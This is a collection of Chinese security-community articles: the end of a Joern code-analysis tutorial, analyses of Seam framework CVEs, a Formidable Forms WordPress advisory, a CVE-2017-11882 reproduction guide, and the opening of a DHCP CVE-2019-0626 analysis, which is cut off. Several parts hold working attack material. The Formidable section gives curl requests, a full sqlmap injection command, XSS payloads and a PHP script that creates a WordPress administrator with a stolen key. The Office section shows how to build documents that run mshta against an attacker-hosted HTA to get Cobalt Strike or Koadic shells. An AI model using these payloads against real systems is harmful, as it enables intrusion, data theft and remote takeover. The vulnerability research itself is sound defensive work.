"1000533" [label = "(<operator>.logicalNot,!clean_data(xx))" ]
"1000534" [label = "(clean_data,clean_data(xx))" ]
"1000535" [label = "(IDENTIFIER,xx,clean_data(xx))" ]
"1000536" [label = "(RETURN,return 1;,return 1;)" ]
"1000537" [label = "(LITERAL,1,return 1;)" ]
"1000532" -> "1000533"
"1000532" -> "1000536"
"1000533" -> "1000534"
"1000534" -> "1000535"
"1000536" -> "1000537"
}
"""
)
图中标蓝的就是 `Path` 中 `clean_data` 函数调用的子节点 `Identifier` .
# 引用计数漏洞
本节相关代码
https://github.com/hac425xxx/sca-workshop/blob/master/joern-example/ref_query/
漏洞代码
int ref_leak(int *ref, int a, int b)
{
ref_get(ref);
if (a == 2)
{
puts("error 2");
return -1;
}
ref_put(ref);
return 0;
}
`ref_leak` 的 漏洞是当 `a=2` 时会直接返回没有调用 `ref_put` 对引用计数减一,漏洞模型:在某些存在
`return`的条件分支中没有调用 `ref_put` 释放引用计数。
首先可以看看代码的 AST 结构
def getFunction(name: String): Method = {
return cpg.method.name(name).head.asInstanceOf[Method]
}
getFunction("ref_leak").dotAst.l
`Joern` 使用 `controlStructure` 来表示函数中的控制结构,后续可以使用这个对象来访问函数的控制结构。
下面具体分析下如何编写规则匹配到这种漏洞,首先获取所有调用 `ref_get` 的地方
def search() = {
var ref_get_callers = cpg.call.name("ref_get")
ref_get_callers.filter(ref_func_filter).map(e => getEnclosingFunction(e.astNode))
}
然后对 `ref_get_callers` 进行过滤,把存在漏洞的函数过滤出来,过滤核心函数位于 `ref_func_filter` ,关键代码如下
def ref_func_filter(caller: Call): Boolean = {
var node : AstNode = caller.astNode
var block : Block = null
var func : Method = null
var ret : Boolean = false
loop.breakable {
while(true) {
if(node.isBlock) {
block = node.asInstanceOf[Block]
}
if(node.isMethod) {
func = node.asInstanceOf[Method]
loop.break;
}
node = node.astParent
}
}
var true_block = func.controlStructure.whenTrue.l
var false_block = func.controlStructure.whenFalse.l
var ref_count = 1
if(true_block.size != 0) {
.................
}
return ret
}
函数大部分都是使用的 `Scala` 的语法,其实 `Joern` 的规则开发在一些情况下就是使用 `Scala` 语法来搜索代码结构
由于我们这里过滤的是 `ref_get_callers` ,所以入参的类型是 `Call` ,然后通过循环地向上遍历 `ast` ,获取到该 `Call`
所在的函数和 `Block` 。
然后根据 `func` 来获取代码中的控制结构,然后获取到控制结构为 `True` 或者 `False` 时的代码块,然后对代码块遍历,搜集到
`Return` 之前的引用计数是否有问题。
var true_block = func.controlStructure.whenTrue.l
var ref_count : Int = 1
if (true_block.size != 0) {
var block = true_block(0)
for (elem <- block.astChildren.l) {
if (elem.isCall && elem.asInstanceOf[Call].name == "ref_put") {
ref_count -= 1
}
if (elem.isCall && elem.asInstanceOf[Call].name == "ref_get") {
ref_count += 1
}
if (elem.isReturn) {
println("func_name: " + func.name + ", detect return expr, current ref_count: " + ref_count)
if (ref_count != 0) {
ret = true
}
ref_count = refcount_bak
}
}
}
代码解释如下
1. 首先根据 `func.controlStructure.whenTrue` 获取控制结构为 True 时执行的代码块,然后遍历它的 `astChildren` .
2. 如果是 `ref_put` 就把 `ref_count - 1`,如果在 `Block` 里面有 `Return` 语句就打印 `ref_count` ,如果引用计数不为0说明就有问题.
执行结果如下:
# 总结
`Joern` 本身的功能还是不错的,此外用户还可以使用 Scala
语言来完成框架不支持的事情,也是非常灵活的一个工具,不过有时候需要遍历语法树、控制流图等结构,需要对编译原理有一定的了解。
# 参考链接
<https://docs.joern.io/home>
<https://docs.joern.io/c-syntaxtree#basic-ast-traversals> | 社区文章 |
## 杂谈
最近在看一些JavaWeb的漏洞,Java各种库的相互用来用去就导致了很多漏洞能在不同的场景进行利用。其中seam
framework就是一个例子(本文所指的seam
framework都是seam2系列)。它是属于Jboss阵营,虽然现在已经不再维护了但是还是有不少站点是基于这个框架开发的。程序员使用seam框架能更快速的开发JSF类型的站点,其中seam
framework使用了Mojarra,Mojarra是Oracle对JSF标准的实现,Jboss在MoJarra的基础上开发了richfaces。因为seam
所使用的基础库的版本较低,所以该框架存在很多安全问题,下面具体就分析了CVE-2010-1871 CVE-2013-2165 CVE-2013-3827
这几个安全漏洞的成因和官方的修复方案。
## CVE-2010-1871
此漏洞是一个表达式注入类型的漏洞影响2.2.1之前的版本,seam Framework基于EL表达式自己写了一套jboss expression
language。然后在此表达式中可以通过反射的方法去实例化`java.lang.Runtime`等类,然后进一步执行任意命令。其调用方式为`expressions.getClass().forName('java.lang.Runtime')`,若要执行命令的话通过反射的invoke方法就行,具体构造方式为`expressions.getClass().forName('java.lang.Runtime').getDeclaredMethods()[19].invoke(expressions.getClass().forName('java.lang.R
untime').getDeclaredMethods()[7].invoke(null), 'command')`
其中需要注意的是`getDeclaredMethods`得到的方法位置可能因为系统的不同有所不同,笔者测试环境为MacOS。其中`getDeclaredMethods()[19]`
与 `getDeclaredMethods()[7]`分别为`getRuntime`与`exec` 前面大概介绍了一下jboss expression
language的利用方式,然后来具体看一下此次漏洞的成因。`org.jboss.seam.navigation.Pages`
此类是用来处理seam中各个页面之间的行为的,具体行为的配置在/WEB-INF/pages.xml。在 `preRender` 方法中调用了
`callAction`
/**
* Call the action requested by s:link or s:button.
*/
private static boolean callAction(FacesContext facesContext)
{
//TODO: refactor with Pages.instance().callAction()!!
boolean result = false;
String outcome = facesContext.getExternalContext()
.getRequestParameterMap().get("actionOutcome");
String fromAction = outcome;
if (outcome==null)
{
String actionId = facesContext.getExternalContext()
.getRequestParameterMap().get("actionMethod");
if (actionId!=null)
{
if ( !SafeActions.instance().isActionSafe(actionId) ) return result;
String expression = SafeActions.toAction(actionId);
result = true;
MethodExpression actionExpression = Expressions.instance().createMethodExpression(expression);
outcome = toString( actionExpression.invoke() );
fromAction = expression;
handleOutcome(facesContext, outcome, fromAction);
}
}
else
{
handleOutcome(facesContext, outcome, fromAction);
}
return result;
}
在http请求中获取`actionOutcome`后传入了`handleOutcome`在此调用了`facesContext.getApplication().getNavigationHandler().handleNavigation`其中handleNavigation是对JSF中`NavigationHandler`这个抽象类的实现,在`org.jboss.seam.jsf.seamNavigationHandler.handleNavigation`方法中进入了`FacesManager.instance().interpolateAndRedirect()`最后在此方法中的`Interpolator.instance().interpolate`进行了表达式的解析。测试如下图所示
该漏洞后续修复方式为在actionOutcome中检查是否包含`#{`等字符来防止表达式注入。虽然这样是直接杜绝了在actionOutcome参数中进行表达式注入,但是我们注意下面的代码
if(outcome == null) {
String actionId = (String)facesContext.getExternalContext().getRequestParameterMap().get("actionMethod");
if (actionId != null) {
if (!SafeActions.instance().isActionSafe(actionId)) {
return result;
}
String expression = SafeActions.toAction(actionId);
result = true;
MethodExpression actionExpression = Expressions.instance().createMethodExpression(expression);
outcome = toString(actionExpression.invoke(new Object[0]));
handleOutcome(facesContext, outcome, expression);
}
其中`actionId`在经过一系列检查之后还是生成了`expression`进入了`handleOutcome`方法中,来看看经过了一些什么检查。
public boolean isActionSafe(String id) {
if (this.safeActions.contains(id)) {
return true;
} else {
int loc = id.indexOf(58);
if (loc < 0) {
throw new IllegalArgumentException("Invalid action method " + id);
} else {
String viewId = id.substring(0, loc);
String action = "\"#{" + id.substring(loc + 1) + "}\"";
InputStream is = FacesContext.getCurrentInstance().getExternalContext().getResourceAsStream(viewId);
if (is == null) {
throw new IllegalStateException("Unable to read view /" + viewId + " to execute action " + action);
} else {
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
try {
while(true) {
boolean var7;
if (reader.ready()) {
if (!reader.readLine().contains(action)) {
continue;
}
this.addSafeAction(id);
var7 = true;
return var7;
}
var7 = false;
return var7;
}
} catch (IOException var17) {
throw new RuntimeException("Error parsing view /" + viewId + " to execute action " + action, var17);
} finally {
try {
reader.close();
} catch (IOException var16) {
throw new RuntimeException(var16);
}
}
}
}
}
}
通过这个方法我们可以知道,如果利用`actionId`来进行表达式注入,那么我们需要有一个可以控制内容的资源文件,在这个资源文件中包含我们需要执行的EL表达式。例如在web目录存在一个/img/test.jpg的文件,里面包含你要执行的EL表达式,构造如下请求就能执行`/test.seam?actionMethod:test/test.jpg:EL表达式`。在hitcon
2016 的Angry seam题中就有一处利用。在template.xhtml中有如下代码
<script>
var NAME="#{util.escape(sessionScope['user'].getUsername())}";
var SID="#{util.escape(cookie['JSESSIONID'].value)}";
var DESC="#{util.escape(sessionScope['user'].getDescription())}";
</script>
其中DESC我们可以自己设置,首先将我们的DESC设置为`?x=#{expressions.instance().createValueExpression(request.getHeader('cmd')).getValue()}`其含义就是获取请求头中的cmd。然后在请求`template.seam?actionMethod=template.xhtml:util.escape(sessionScope['user'].getDescription())`通过前面的代码分析我们知道其实就是去执行`util.escape(sessionScope['user'].getDescription())`这个表达式,将此表达式执行的结果赋值给了`outname`,然后将`outname`传递给`handleOutcome`方法,又执行了一次表达式。所以这是一个EL表达式二次执行的问题。此处执行的表达式就是DESC设置的表达式,因为在DESC中通过表达式再次实例化了一个表达式执行的实例,所以cmd中的表达式得到执行。
## CVE-2013-2165
seam框架在2.2.1版本时使用的richfaces的版本为3.3.3.Final,此版本存在一处Java反序列化漏洞。因此这个漏洞也直接影响seam框架,通过这个漏洞我们可以直接实现RCE。下面简单分析一下此漏洞,该漏洞核心源码是
org.ajax4jsf.resource.ResourceBuilderImpl
.....
private static final Pattern DATA_SEPARATOR_PATTERN = Pattern.compile("/DAT(A|B)/");
......
public Object getResourceDataForKey(String key) {
Object data = null;
String dataString = null;
Matcher matcher = DATA_SEPARATOR_PATTERN.matcher(key);
if (matcher.find()) {
if (log.isDebugEnabled()) {
log.debug(Messages.getMessage("RESTORE_DATA_FROM_RESOURCE_URI_INFO", key, dataString));
}
int dataStart = matcher.end();
dataString = key.substring(dataStart);
byte[] objectArray = null;
try {
byte[] dataArray = dataString.getBytes("ISO-8859-1");
objectArray = this.decrypt(dataArray);
} catch (UnsupportedEncodingException var12) {
;
}
if ("B".equals(matcher.group(1))) {
data = objectArray;
} else {
try {
ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(objectArray));
data = in.readObject();
} catch (StreamCorruptedException var9) {
log.error(Messages.getMessage("STREAM_CORRUPTED_ERROR"), var9);
} catch (IOException var10) {
log.error(Messages.getMessage("DESERIALIZE_DATA_INPUT_ERROR"), var10);
} catch (ClassNotFoundException var11) {
log.error(Messages.getMessage("DATA_CLASS_NOT_FOUND_ERROR"), var11);
}
}
}
return data;
}
这段代码很简单,就是将传递过来的key进行解密之后的数据传入了readObject方法从而导致RCE。那么问题是这个key是如何输入的呢?这就是涉及到richfaces这个库了。这个库会去处理在URL中以/a4j/开头的路径,当你请求<http://test.com/a4j/xxx>
之后,中间件会将/a4j/xxxx 传递给richfaces这个库去处理后面的数据。具体代码为
继续构造
/a4j/g/3_3_3.Finalorg/richfaces/renderkit/html/scripts/skinning.js/DATA/xxxx
这种格式的URL之后richfaces会将/a4j/a/3_3_3.Final先去除,这是个根据版本信息所产生的标识,然后找到org/richfaces/renderkit/html/scripts/skinning.js/此资源之后将后面的参数传入了getResourceDataForKey当中,然后/DATA/之后的数据经过一个decrypt方法之后就进入了readObject方法。其具体调用链如下:
明白漏洞流程之后就可以直接通过ysoserial来进行RCE了。
richfaces开发团队在richfaces3.3.4.Final对此漏洞进行了修复,修复方案是在反序列化时检测了类是否在白名单内。白名单文件在org.ajax4jsf.resource.resource-serialization.properties
大概看了一下似乎默认的这些类都无法利用起来。
## CVE-2013-3827
这个path traversal是在Mojarra2.0-2.1.18之间都存在,由于seam Framework 2.3.1
Final中Mojarra版本为2.1.7,所以存在此漏洞。但是seam Framework 2.2.1
Final使用的是Mojarra1.2.12所以不存在此漏洞。在分析漏洞成因之前需要了解一下seam框架的处理流程,通常在web.xml中能看到如下配置
<filter>
<filter-name>seam Filter</filter-name>
<filter-class>org.jboss.seam.servlet.seamFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>seam Filter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<servlet>
<servlet-name>seam Resource Servlet</servlet-name>
<servlet-class>org.jboss.seam.servlet.seamResourceServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>seam Resource Servlet</servlet-name>
<url-pattern>/resource/*</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>Faces Servlet</servlet-name>
<servlet-class>javax.faces.webapp.FacesServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>*.seam</url-pattern>
</servlet-mapping>
当一个请求为 <http://target.com/javax.faces.resource/xxxx> 时,首先要经过 seam
Filter的判断,只有在seam框架内部的filter处理完成之后才会将对应的请求发送给Mojarra处理。下面这张调用栈的图就很好的展示了整个流程
漏洞的触发点是在Mojarra对资源文件请求的处理过程,其中`com.sun.faces.application.resource.WebappResourceHelper.findResource`是处理资源路径的关键方法,在此方法中完成了路径的拼接。
if (library != null) {
basePath = library.getPath() + '/' + resourceName;
} else {
if (localePrefix == null) {
basePath = getBaseResourcePath() + '/' + resourceName;
} else {
basePath = getBaseResourcePath()
+ '/'
+ localePrefix
+ '/'
+ resourceName;
}
}
我们传递的resourceName通过下面的代码所获取到
String resourceId = normalizeResourceRequest(context);
// handleResourceRequest called for a non-resource request,
// bail out.
if (resourceId == null) {
return;
}
ExternalContext extContext = context.getExternalContext();
if (isExcluded(resourceId)) {
extContext.setResponseStatus(HttpServletResponse.SC_NOT_FOUND);
return;
}
assert (null != resourceId);
assert (resourceId.startsWith(RESOURCE_IDENTIFIER));
Resource resource = null;
String resourceName = null;
String libraryName = null;
if (ResourceHandler.RESOURCE_IDENTIFIER.length() < resourceId.length()) {
resourceName = resourceId.substring(RESOURCE_IDENTIFIER.length() + 1);
assert(resourceName != null);
libraryName = context.getExternalContext().getRequestParameterMap()
.get("ln");
resource = context.getApplication().getResourceHandler().createResource(resourceName, libraryName);
}
这段代码中先是得到resourceId的值为`/javax.faces.resource/xxxx`,再判断了资源文件类型,默认情况下以下几种类型的文件是无法访问
所以该漏洞默认情况下是无法读取以上几种文件的内容。`resourceName`通过`resourceName =
resourceId.substring(RESOURCE_IDENTIFIER.length() + 1)`赋值,若我们将请求设置为
<http://target.com/javax.faces.resource.../WEB-INF/web.xml.seam>
那么`resourceName`就为`../WEB-INF/web.xml`了。再通过后面`findResource`方法的拼接最后`basepath`的值就为`/resources/../WEB-INF/web.xml`因而成功读取到web.xml里面的数据了。
除此之外还有另外一种利用方式,其实过程也大同小异。就是利用`libraryName`
来进行跳目录,其赋值方式为`libraryName=context.getExternalContext().getRequestParameterMap().get("ln");`将请求的URL改为
`http://target.com/javax.faces.resource/javax.faces.resource./WEB-INF/web.xml.seam?ln=..` 然后basepath通过`basePath = library.getPath() + '/' +
resourceName;`赋值为`/resources/../WEB-INF/web.xml`也一样读取到了web.xml的内容了。
其实在第二种利用方式中,程序本身检查通过`libraryNameContainsForbiddenSequence`检测了`libraryName`的值,但是黑名单字符中不包含`..`
官方在后面的修复方案就是将`..`加入黑名单并且同时检查了`resourceName`和`libraryName`是否合法。
## 参考
[cve-2010-1871-jboss-seam-framework](http://blog.o0o.nu/2010/07/cve-2010-1871-jboss-seam-framework.html)
[HITCON 2016 WEB WRITEUP](http://www.melodia.pw/?p=743)
[My-CTF-Web-Challenges](https://github.com/orangetw/My-CTF-Web-Challenges/)
[web500-hitconctf-2016-and-exploit-cve-2013-2165](http://vnprogramming.com/index.php/2016/10/10/web500-hitconctf-2016-and-exploit-cve-2013-2165/)
[path-traversal-defects-oracles-jsf2-implementation](https://www.synopsys.com/blogs/software-security/path-traversal-defects-oracles-jsf2-implementation/) | 社区文章 |
#### 简介
Formidable Forms是WordPress的一个插件,有超过20万的安装。可以用来创建联系人表格、投票、调查问卷和其他表格。Formidable
Forms是免费的,但是它的升级版Formidable Forms Pro是收费的。
发现的一些漏洞已经在2.05.02和2.05.03版本中修复了。
#### 未授权的预览函数允许简码(shortcodes)
该插件使用AJAX预览函数,任何未授权的人都可以进行预览。该函数会接受一些影响生成表单预览HTML方法的参数。参数after_html和before_html可以被用来在表单前后添加HTML。大多数的漏洞都依赖于这一特征。
这些参数中的WordPress简码标记会得到评估。正常来说,非认证的用户不能评估简码,因为简码一般来说是比较敏感的。Wordpress的核心应用了一些简码。插件可以应用他们自己的简码。一些插件简码能够直接允许服务端代码执行,比如Shortcodes
Ultimate。一些Formidable应用的简码能够被Shortcodes Ultimate函数利用。
Example:
curl -s -i 'https://target.site/wp-admin/admin-ajax.php' \
--data 'action=frm_forms_preview&after_html=any html here and [any_shortcode]...'
#### SQL注入
Formidable Pro使用的[display-frm-data]简码有一个SQL注入的bug。Order简码属性用于ORDER
BY语句,比如下面的请求产生了SQL错误信息。
curl -s -i 'https://target.site/wp-admin/admin-ajax.php' \
--data 'action=frm_forms_preview&after_html=[display-frm-data id=123 order_by=id limit=1 order=zzz]'
利用这个bug有一些障碍,但是仍然可以解决。首先,这是SQL盲注入,注入的SQL查询结果不能直接看到。这只影响影响项目的顺序。利用sqlmap这样的工具足够取出所有的数据库内容。第二,当Formidable生成了SQL查询,order属性以不同的方式处理。如果参数中有“,”,插件就会在每个SQL查询的结果后面增加字符串“it.id”。在下面的例子中,sqlmap
--eval在每个“,”后面增加“-it.id”来消除这种逻辑。
比如,根据简码逻辑,注入的查询“SELECT a,b”会被翻译成“SELECT a,it.id b”。Eval“repair”代码把查询变成了“SELECT
a, it.id-it.id+b”。必须使用“commalesslimit”sqlmap tamper模块来避免LIMIT语句中的问题。
Example sqlmap command line:
./sqlmap.py -u 'https://target.site/wp-admin/admin-ajax.php' \
--data 'action=frm_forms_preview&before_html=[display-frm-data id=123 order_by=id limit=1 order="%2a( true=true )"]' \
--param-del ' ' -p true --dbms mysql --technique B --string test_string \
--eval 'true=true.replace(",",",-it.id%2b");order_by="id,"*true.count(",")+"id"' \
--test-filter DUAL --tamper commalesslimit -D database_name \
--sql-query "SELECT user_name FROM wp_users WHERE id=1"
漏洞可以被用来枚举数据库和系统中的表,并可以用来取回内容。这包括wordpress用户细节和密码哈希值,所有的Formidable数据,和其他数据库的内容。在上面的命令行中,database_name必须变成存在的数据库名称,123必须是有效的form
id,test_string必须与form中的数据匹配。这样sqlmap可以区分“true”和“false”的响应。
#### 取回的未认证form记录
Formidable应用的[formresults]简码可以用来看站点上提交的form响应。Form响应一般包括联系细节和其他的敏感信息。
Example retrieval using the cURL command line tool:
curl 'https://target.site/wp-admin/admin-ajax.php' --data 'action=frm_forms_preview&after_html=[formresults id=123]'
响应包含所有form id为123提交的记录。
#### Form预览中的反射性XSS
危险的HTML可以在after_html和before_html参数中注入来创建基于POST的XSS。
Example form:
<form method="POST" action="https://target.site/admin-ajax.php?action=frm_forms_preview">
<input name="before_html" value="<svg on[entry_key]load=alert(/xss/) />">
</form>
预览前,Formidable可以删除[entry_key]部分,这可以绕过浏览器内置的XSS保护。
#### Form记录中的存储型XSS
管理员可以查看wordpress dashboard中Formidable forms中用户输入的数据。任何form中的HTML都经过wp_kses()
过滤,但这不足以阻止危险的HTML,因为允许“id”和“class”HTML属性,比如<form>HTML标签。因此,伪造可以在form记录预览时执行attacker-supplied JS的HTML代码是可能的。
Example:
<form id=tinymce><textarea name=DOM></textarea></form>
<a class=frm_field_list>panelInit</a>
<a id="frm_dyncontent"><b id="xxxdyn_default_valuexxxxx" class="ui-find-overlay wp-editor-wrap">overlay</b></a>
<a id=post-visibility-display>vis1</a><a id=hidden-post-visibility>vis2</a><a id=visibility-radio-private>vis3</a>
<div id=frm-fid-search-menu><a id=frm_dynamic_values_tab>zzz</a></div>
<form id=posts-filter method=post action=admin-ajax.php?action=frm_forms_preview><textarea name=before_html><svg on[entry_key]load=alert(/xss/) /></textarea></form>
Formidable的initialization JavaScript ( **formidable_admin.js**
)会对上面例子中的“id”和“class”属性进行特殊处理。类“frm_field_list”中元素的存在会引起函数frmAdminBuild.panelInit()的执行。
函数的最后,如果存在“tinymce”对象,就会增加特定的event handlers:
if(typeof(tinymce)=='object'){
// ...
jQuery('#frm_dyncontent').on('mouseover mouseout', '.wp-editor-wrap', function(e){
// ...
toggleAllowedShortcodes(this.id.slice(3,-5),'focusin');
}
}
通过在上面的form记录中增加<form id=tinymce> 元素来绕过检查。鼠标悬停和划过handlers被增加到attacker-supplied
"frm_dyncontent"
的元素中。含有的<b>元素的属性可以充满整个浏览器屏幕,所以handlers是自动触发的,引起函数toggleAllowedShortcodes()自动执行。
因为slice()调用被移除了,而且函数以参数dyn_default_value被调用。该函数含有下面的代码:
//Automatically select a tab
if(id=='dyn_default_value'){
jQuery(document.getElementById('frm_dynamic_values_tab')).click();
Attacker-supplied记录也含有 frm_dynamic_values_tab
记录,任何关于该元素的点击handlers都会自动执行。因为位于frm-fid-search-menu div中,因此会有一个click
handler,click handler通过下面的代码安装:
// submit the search for with dropdown
jQuery('#frm-fid-search-menu a').click(function(){
var val = this.id.replace('fid-', '');
jQuery('select[name="fid"]').val(val);
jQuery(document.getElementById('posts-filter')).submit();
return false;
});
这意味着当form记录预览时,id为posts-filter的form会自动提交。攻击者可以在form
response中进行注入。这利用了基于POST的反射性XSS,可以有效地变成存储型XSS。
在event handlers安装和触发前,vis1, vis2,和vis3元素是用来防止js错误的。
这样,当管理员在dashboard中查看form时,未认证的攻击者可以注入执行任意js到Formidable
form记录中。服务端代码执行可以在默认配置下进行,比如通过插件或主机编辑器AJAX函数。
#### 通过iThemes Sync实现服务端代码执行
虽然不是Formidable的bug,但是如果iThemes Sync插件在系统中激活了,那么SQL注入可以通过查询取回数据库中的认证密钥:
`SELECT option_value FROM wp_options WHERE option_name='ithemes-sync-cache'`
响应中含有user id和认证密钥(php序列号格式),例如:
`... s:15:"authentications";a:1:{i:123;a:4:{s:3:"key";s:10:"(KEY
HERE)";s:9:"timestamp"; ...`
上面的例子中user id是123,认证密钥是(KEY HERE)。这些信息可以通过iThemes
Sync函数控制wordpress系统。这包括利用函数来增加新的管理员用户或者安装、激活wordpress插件。
Example script:
<?php
// fill in these two
$user_id='123';
$key='(KEY HERE)';
$action='manage-users';
$newuser=array();
$newuser[0]=array();
$newuser[0][0]=array();
$newuser[0][0]['user_login']='newuser';
$newuser[0][0]['user_pass']='newpass';
$newuser[0][0]['user_email']='[email protected]';
$newuser[0][0]['role']='administrator';
$args=array();
$args['add']=$newuser;
$salt='A';
$hash=hash('sha256',$user_id.$action.json_encode($args).$key.$salt);
$req=array();
$req['action']=$action;
$req['arguments']=$args;
$req['user_id']=$user_id;
$req['salt']=$salt;
$req['hash']=$hash;
$data='request='.json_encode($req);
echo("sending: $data\n");
$c=curl_init();
curl_setopt($c, CURLOPT_URL,'https://target.site/?ithemes-sync-reques%74=1');
curl_setopt($c, CURLOPT_HTTPHEADER, array('User-Agent: Mozilla','X-Forwarded-For: 123.1.2.3'));
curl_setopt($c, CURLOPT_POSTFIELDS, $data);
$res=curl_exec($c);
echo("response: ".json_encode($res)."\n");
?>
这个例子可以增加新的WordPress管理员用户“newuser”,密码“newpass”。查询字符串参数是冗余编码的,用来绕过系统中的硬设置。X-Forwarded-For的设置也是出于同样的原因。
#### 厂商回应
2017年10月向厂商通报了这些漏洞,漏洞在2.05.02
和2.05.03版本中进行了修复。如果没有设置插件自动更新,可以通过wordpress页中的更新按钮进行更新。免费版和pro版都有更新和补丁修复。
关于iThemes Sync RCE,开发者并不认为这是一个漏洞,因为有许多方法可以通过SQL注入获取服务端(代码)执行。
来源:<https://klikki.fi/adv/formidable.html> | 社区文章 |
### 0x01前言
最近这段时间CVE-2017-11882挺火的。关于这个漏洞详情分析可以查看:[隐藏17年的Office远程代码执行漏洞POC样本分析(CVE-2017-11882)](http://www.freebuf.com/vuls/154462.html)
今天在twitter上看到有人共享了一个POC,[twitter地址](https://twitter.com/gossithedog/status/932694287480913920),[poc地址](http://owned.lab6.com/~gossi/research/public/cve-2017-11882/),后来又看到有人共享了一个项目[CVE-2017-11882](https://github.com/embedi/CVE-2017-11882),简单看了一下这个项目,通过对rtf文件的修改来实现命令执行的目的,但是有个缺陷就是,这个项目使用的是使用webdav的方式来执行远程文件的,但是在执行命令限制在43字节内。
### 0x02漏洞复现
#### 一、简单测试弹出cmd窗口
1.kali下执行生成一个新的doc:
root@backlion:/opt/CVE-2017-11882-master#git clone https://github.com/embedi/CVE-2017-11882.git
root@backlion:/opt# pythonwebdav_exec_CVE-2017-11882.py -u"cmd.exe" -e "cmd.exe" -o bk.doc
2.在目标测试机上打开,就会弹出计算器:
#### 二、通过cobaltstrike漏洞复现
1.由于有长度的限制,我们需要对poc进行修改,可以使用Evi1cg 师傅改造的poc,其下载地址为:
<https://raw.githubusercontent.com/Ridter/CVE-2017-11882/master/Command_CVE-2017-11882.py>
2.通过cobaltstrike生成一个hta后门:
最终生成一个evil.hta后门文件。
2.使用SimpleHTTPServer搭建一个简单的http服务器,以提供hta后门文件下载执行。
root@backlion:~/桌面# python -m SimpleHTTPServer 80
3.通过poc生成一个钓鱼的doc文件:
root@backlion:/opt/CVE-2017-11882-master#python Command_CVE-2017-11882.py -c "mshtahttp://10.0.0.101/evil.hta" -otest.doc
4.将生成的test.doc拷贝到目标靶机上执行,最后CS下可以看到已获得目标shell:
#### 三、通过koadic漏洞复现
1.下载并执行koadic
root@backlion:/opt# git clonehttps://github.com/backlion/koadic.git
root@backlion:/opt/koadic# ./koadic
2.分别设置监听地址和端口,并执行:
(koadic: stager/js/mshta)# set lhost10.0.0.101
(koadic: stager/js/mshta)# set lport 55555
(koadic: stager/js/mshta)# run
3.通过poc执行生成一个钓鱼doc文件:
root@backlion:/opt/CVE-2017-11882-master#python Command_CVE-2017-11882.py -c"mshta http://10.0.0.101:55555/8VWBT" -o test.doc
4.将doc拷贝到目标靶机上执行,最终会在koadic:获得目标靶机shell:
(koadic: stager/js/mshta)# zombies 0
### 0x03漏洞影响
Office 365
Microsoft Office 2000
Microsoft Office 2003
Microsoft Office 2007 Service Pack 3
Microsoft Office 2010 Service Pack 2
Microsoft Office 2013 Service Pack 1
Microsoft Office 2016
### 0x04漏洞修复建议
微软已经对此漏洞做出了修复:
(1)下载
<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882> 更新补丁进行修补
(2)开启Windows Update功能,定期对系统进行自动更新 | 社区文章 |
**作者:启明星辰ADLab
公众号:[ADLab](https://mp.weixin.qq.com/s/OissE9gAVkKmAXuiIUeOLA "ADLab")**
### 1\. **漏洞背景**
2月12日,微软发布2月份月度例行安全公告,修复了多个高危漏洞,其中包括Windows DHCP
Server远程代码执行漏洞CVE-2019-0626。当攻击者向DHCP服务器发送精心设计的数据包并成功利用后,就可以在DHCP服务中执行任意代码,漏洞影响范围较大。针对此漏洞,启明星辰ADLab第一时间对其进行了详细分析。
### 2\. **漏洞影响版本**
* Windows 7
* Windows 8.1
* Windows 10
* Windows Server 2008
* Windows Server 2012
* Windows Server 2016
* Windows Server 2019
### 3\. **协议简介**
DHCP,动态主机配置协议,前身是BOOTP协议,是一个局域网的网络协议。DHCP通常用于集中管理分配IP地址,使client动态地获得IP地址、Gateway地址、DNS[服务器](https://www.baidu.com/s?wd=%E6%9C%8D%E5%8A%A1%E5%99%A8&tn=24004469_oem_dg&rsv_dl=gh_pl_sl_csd)地址等信息。DHCP客户端和DHCP服务端的交互过程如下图所示。
传输的DHCP协议报文需遵循以下格式:
DHCP包含许多类型的Option,每个Option由Type、Length和Data三个字段组成。
Type取值范围1~255,部分Type类型如下图所示。
DHCP服务在处理Vendor Specific 类型(Type=43)的Option结构存在安全漏洞。首先看下DHCP服务程序对Option的处理过程,
ProcessMessage函数负责处理收到的DHCP报文,调用ExtractOptions函数处理DHCP的Option字段,传入函数ExtractOptions的参数1(v7)为DHCP报文指针,参数`3(*(unsigned
int *)(v5 + 16))`对应指针偏移位置+16的数据,即Len字段。
……
ExtractOption函数如下所示。 `v6 = (unsigned __int64)&a1[a3 -1];`指向报文末尾位置;v10=a1+240;指向报文中Option结构。在for循环中处理不同类型的Option结构,当`type=43(Vendor
Specific Information)`,传入指针v10和指针v6作为参数,调用ParseVendorSpecific函数进行处理。
……
……
……
ParseVendorSpecific函数内部调用UncodeOption函数。UncodeOption函数参数a1指向option起始位置,a2指向报文的末尾位置。UncodeOption函数存在安全漏洞,下面结合POC和补丁比对进行分析。
### 4\. **漏洞分析**
构造一个DHCP Discovery报文,POC如下所示,POC包含两个`vendor_specific`
类型的Option结构。`vendor_specific1`是合法的Option结构,Length取值0x0a等于Data的实际长度(0x0a),`vendor_specific2`是不合法的Option结构,
Length取值0x0f大于Data的实际长度(0x0a)。
(1)DHCP服务器收到Discovery请求报文,对数据包进行处理。首先执行ExtractOptions处理Options,当处理`vendor_specific`类型的Option时,进入到ParseVendorSpecific进行处理。POC中构造一个合法的`vendor_specific1`,目的是为了绕过84~85行的校验代码,使程序顺利执行到ParseVendorSpecific函数。
(2)ParseVendorSpecific调用UncodeOption函数。
* 32~43行在do-while循环中计算Option结构的 Length值之和,保存到v13,作为分配堆内存长度。POC中包含两个`vendor_specific`结构,首先处理vendor_specific1,计算v13,即`vendor_specific1`长度a,并且使v12指向下一个Option结构`vendor_specific2`,当进入43行while条件判断,由于`vendor_specific2`长度不合法,do-while循环结束。
* 48行调用HeapAlloc分配堆内存,分配的内存大小v13=a。
